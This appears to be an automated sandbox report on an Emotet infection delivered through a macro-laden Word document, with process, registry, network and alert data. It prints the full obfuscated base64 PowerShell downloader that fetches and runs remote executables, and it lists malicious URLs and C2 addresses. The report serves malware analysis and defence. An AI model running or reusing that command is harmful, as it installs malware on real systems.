

| URL: | http://videomarketingtip.com/emdr8rc/nachrichten/sich/201904/ |
| Full analysis: | https://app.any.run/tasks/360e7e5a-fd47-4152-ae4f-c61b41efc38a |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 15, 2019, 13:49:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 71DA075A769CC12A097C73ACF58A795D |
| SHA1: | FCDF6FE2EE5B3748CA95A4FB1C053EDE4BA72E01 |
| SHA256: | A2797C7C8B39EDFA461E61DE8629548B311F0009AAACE9C8E0F9381F82B5BAFA |
| SSDEEP: | 3:N1KIl1AwCRUZrdXJvFjA+WMBXCn:CIroUvJv1s4XC |
MALICIOUS
Application was dropped or rewritten from another process
- 395.exe (PID: 1092)
- 395.exe (PID: 2608)
- soundser.exe (PID: 2384)
- soundser.exe (PID: 2504)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 2344)
Emotet process was detected
- soundser.exe (PID: 2384)
Connects to CnC server
- soundser.exe (PID: 2504)
EMOTET was detected
- soundser.exe (PID: 2504)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 3040)
- WINWORD.EXE (PID: 916)
Application launched itself
- WINWORD.EXE (PID: 916)
- soundser.exe (PID: 2384)
- 395.exe (PID: 1092)
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 2344)
- 395.exe (PID: 2608)
Creates files in the user directory
- PoWeRsHelL.exe (PID: 2344)
Starts itself from another location
- 395.exe (PID: 2608)
Connects to server without host name
- soundser.exe (PID: 2504)
INFO
Application launched itself
- iexplore.exe (PID: 3040)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 916)
- WINWORD.EXE (PID: 2632)
Changes internet zones settings
- iexplore.exe (PID: 3040)
Creates files in the user directory
- iexplore.exe (PID: 2960)
- WINWORD.EXE (PID: 916)
Reads Internet Cache Settings
- iexplore.exe (PID: 2960)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\5LYJQ2OO\6445207-51-20190415[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1092 | "C:\Users\admin\395.exe" | C:\Users\admin\395.exe | — | PoWeRsHelL.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2344 | PoWeRsHelL -e JABDAFoAYwBBAHgAQQBDAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAYwBBAGsAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAUQBBACcALAAnAFoAQQAnACkAKQA7ACQAawBBAFEAbwBvAEEAQQBVACAAPQAgACcAMwA5ADUAJwA7ACQAYQBCAHgAMQBBADEAWgA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAdwAnACwAJwBrACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAIAAnADEAUQBEACcALAAnAEEAJwAsACcASABRACcAKQApADsAJABIAEIAQQBEADQAUQBCAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABrAEEAUQBvAG8AQQBBAFUAKwAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALgBlAHgAJwAsACcAZQAnACkAOwAkAG0AQgBHADQAawAxAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAFkAQQAnACwAJwBVADQAUQAnACkALAAnAEEAQQAnACkAOwAkAHcAUQBHAEEAawBVAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABuAGAAZQBgAFQALgBXAGUAYABCAEMATABJAEUATgBUADsAJABqAGsARAA0AEEAQQA9ACgAIgB7ADIAMwB9AHsAMwB9AHsAMQA4AH0AewA0ADEAfQB7ADEANgB9AHsAMQAyAH0AewAxADAAfQB7ADMANgB9AHsAMwAzAH0AewA2AH0AewAxADcAfQB7ADQAfQB7ADMAMQB9AHsANAA4AH0AewA0ADUAfQB7ADMAOAB9AHsAMgAxAH0AewAxADEAfQB7ADgAfQB7ADIANwB9AHsAMQAzAH0AewAzADUAfQB7ADIAOQB9AHsANAA0AH0AewAzADAAfQB7ADMAMgB9AHsANwB9AHsAMAB9AHsAMQA1AH0AewAzADcAfQB7ADMANAB9AHsANAAwAH0AewAyAH0AewAxADkAfQB7ADIAOAB9AHsAMgA0AH0AewA5AH0AewA0ADcAfQB7ADIAMAB9AHsAMQB9AHsAMQA0AH0AewAyADYAfQB7ADMAOQB9AHsANAAyAH0AewA0ADYAfQB7ADIANQB9AHsANQB9AHsANAAzAH0AewAyADIAfQAiACAALQBmACAAJwBtACcALAAnAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB0AHQAJwAsACcAQABoACcAKQAsACcAbQBhACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AewAzAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQABoAHQAJwAsACcAdAAnACkALAAnAHAAOgAvACcALAAnAC8AJwAsACcALwAnACkALAAnAHIAJwAsACcAOQAnACwAJwBvACcALAAnAGEAbAAnACwAJwBjAG8AbQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBjACcALAAnAGcAaQAtACcAKQAsACcALwAnACkALAAnAGMAJwAsACcAbQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAYQByAC8AJwAsACcANQAnACkALAAnAGQAJwApACwAJwByACcALAAnAC8AJwAsACcAYwBvACcALAAnAFUAJwAsACcAdAAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBwADoALwAnACwAJwAvACcAKQAsACcAbABvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAgAC0AZgAnAC8AJwAsACcAYwBvAG0AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAYQAuACcALAAnAGUAcgAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQB7ADMAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBlAHMALwAnACwAJwBhACcAKQAsACcAaQBtACcALAAnAHcAbQAnACwAJwBHAE4ALwAnACkALAAoACIAewAwAH0AewAyAH0AewAzAH0AewAxAH0AIgAtAGYAIAAnAGgAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBhAHIAYQBtACcALAAnAC8ALwAnACkALAAnAHQAdABwACcALAAnADoAJwApACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBuAGoAbwAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBhAHQAaAAnACwAJwBhAG4ALgAnACkALAAnAG4AJwApACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8AdwBhACcALAAnAC8AJwApACwAJwB0ACcALAAnAHQAcAA6ACcAKQAsACcAcABsAGEAJwAsACcAZQBuACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAJwByAGkAJwAsACcAYQAnACwAJwBoAGEAZAAnACkALAAnAGwAJwAsACcALgAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBjAG8AJwAsACcAcgBpAG4AJwApACwAJwBjACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwA2ACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAG4ALwAnACwAJwBvADUAJwApACkALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAnAHgAJwAsACcARQBEAEkAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAgACcAaABlACcALAAnAHUATQAnACwAJwBBAC8AJwApACkALAAoACIAewAzAH0AewAxAH0AewA1AH0AewA2AH0AewAyAH0AewAwAH0AewA0AH0AIgAgAC0AZgAgACcAbQB2ACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAFcAJwAsACcAWQAvAEAAJwApACwAJwAvAGcAYQAnACwAJwBuADUAJwAsACcAcgBlACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAdAB0AHAAJwAsACcAaAAnACkALAAnADoALwAnACkALAAnAGIAaQAnACwAJwBNACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwB2ACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAYQBuACcALAAnAGQAbwAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBlACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMALwB2AE8AJwAsACcAbgAnACkAKQAsACcALwAnACwAJwBrAGEALgAnACwAJwBjAC8AJwAsACgAIgB7ADAAfQB7ADQAfQB7ADUAfQB7ADEAfQB7ADMAfQB7ADIAfQAiACAALQBmACAAKAAiAHsAMgB9AHsAMQB9AHsAMwB9AHsAMAB9AHsANAB9ACIAIAAtAGYAJwBhAGwAbABlAHkAbABpAHYAJwAsACcAawAnACwAJwB3AGkAYwAnACwAJwB2ACcALAAnAGkAbgAnACkALAAnAGMAJwAsACcAbQAvACcALAAnAG8AJwAsACcAZwAnACwAJwAuACcAKQAsACcAbABpAHMAJwAsACcAbAAnACwAJwBAAGgAJwAsACcALwBmACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAYQBkAGEAcgAnACwAJwBuACcAKQApACkALgAiAFMAcABMAGAASQB0ACIAKAAnAEAAJwApADsAJABCAHcAQQBDAFoAdwBDAHgAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAFUAawAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBVACcALAAnAEIAQQBBACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQAcgBvAHgAQQA0AEEARwBBACAAaQBuACAAJABqAGsARAA0AEEAQQApAHsAdAByAHkAewAkAHcAUQBHAEEAawBVAC4AIgBkAE8AVwBuAEwAbwBhAGAAZABmAGAAaQBMAEUAIgAoACQAcgBvAHgAQQA0AEEARwBBACwAIAAkAEgAQgBBAEQANABRAEIAKQA7ACQAbgBCAGMAbwBjAFUAVQBBAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBjAFEAdwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGMAJwAsACcAeABVAEMAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQASABCAEEARAA0AFEAQgApAC4AIgBsAGAARQBOAGcAVABIACIAIAAtAGcAZQAgADMANwA3ADgAMQApACAAewAuACgAJwBJAG4AdgBvAGsAZQAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABIAEIAQQBEADQAUQBCADsAJABMAEEAVQA0AFgAQQBEAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBAHcAQQAnACwAJwBtAGMAWgAnACkAOwBiAHIAZQBhAGsAOwAkAEgAdwBfAEEAXwAxAEQAXwA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAgACcARABBACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBfACcALAAnAFoAawBVACcAKQAsACcAQQBYACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVABVAEMANABrAEEAPQAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBBAFUANAAnACwAJwBEACcAKQAsACcARAAnACwAJwBCAEEAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2384 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 395.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2504 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2608 | --4718016d | C:\Users\admin\395.exe | 395.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2960 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3040 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3040 | "C:\Program Files\Internet Explorer\iexplore.exe" http://videomarketingtip.com/emdr8rc/nachrichten/sich/201904/ | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 798
Read events
2 272
Write events
516
Delete events
10
Modification events
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {4C92D5B5-5F85-11E9-B63D-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (3040) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307040001000F000D0031002200BE01 | |||
Executable files
2
Suspicious files
6
Text files
12
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3040 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3040 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3040 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFE14A557EDD1FF4CC.TMP | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB623.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9C213391-1D69-48F7-949A-0FA6A919AE1F.0\63A8377B.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3040 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{4C92D5B6-5F85-11E9-B63D-5254004A04AF}.dat | binary | |
MD5:— | SHA256:— | |||
| 2632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9C213391-1D69-48F7-949A-0FA6A919AE1F.0\~DF1A07F6EA7E0FBD57.TMP | — | |
MD5:— | SHA256:— | |||
| 2344 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5FTFME4MKHHZJ4EHKRI2.temp | — | |
MD5:— | SHA256:— | |||
| 2960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\5LYJQ2OO\6445207-51-20190415[1].doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
9
DNS requests
3
Threats
34
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2504 | soundser.exe | POST | — | 65.49.60.163:443 | http://65.49.60.163:443/prep/prep/ | US | — | — | malicious |
2504 | soundser.exe | POST | — | 88.215.2.29:80 | http://88.215.2.29/enabled/enabled/ | GB | — | — | malicious |
2960 | iexplore.exe | GET | 200 | 107.180.2.16:80 | http://videomarketingtip.com/emdr8rc/nachrichten/sich/201904/ | US | document | 116 Kb | suspicious |
2504 | soundser.exe | POST | — | 45.33.35.103:8080 | http://45.33.35.103:8080/add/badge/ | US | — | — | malicious |
2504 | soundser.exe | POST | — | 187.137.162.145:443 | http://187.137.162.145:443/cone/results/ | MX | — | — | malicious |
2504 | soundser.exe | POST | — | 43.229.62.186:8080 | http://43.229.62.186:8080/forced/window/ | AU | — | — | malicious |
2504 | soundser.exe | POST | — | 187.188.166.192:80 | http://187.188.166.192/child/balloon/ringin/merge/ | MX | — | — | malicious |
2344 | PoWeRsHelL.exe | GET | 200 | 103.228.112.39:80 | http://garammatka.com/cgi-bin/o569U/ | IN | executable | 130 Kb | suspicious |
3040 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2960 | iexplore.exe | 107.180.2.16:80 | videomarketingtip.com | GoDaddy.com, LLC | US | suspicious |
3040 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2504 | soundser.exe | 88.215.2.29:80 | — | Gamma Telecom Holdings Ltd | GB | malicious |
2344 | PoWeRsHelL.exe | 103.228.112.39:80 | garammatka.com | NEXTRA TELESERVICES PVT. LTD. | IN | suspicious |
2504 | soundser.exe | 187.137.162.145:443 | — | Uninet S.A. de C.V. | MX | malicious |
2504 | soundser.exe | 187.188.166.192:80 | — | TOTAL PLAY TELECOMUNICACIONES SA DE CV | MX | malicious |
2504 | soundser.exe | 43.229.62.186:8080 | — | Mammoth Media Pty Ltd | AU | malicious |
2504 | soundser.exe | 45.33.35.103:8080 | — | Linode, LLC | US | malicious |
2504 | soundser.exe | 65.49.60.163:443 | — | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
videomarketingtip.com |
| suspicious |
www.bing.com |
| whitelisted |
garammatka.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2960 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2960 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2960 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2960 | iexplore.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
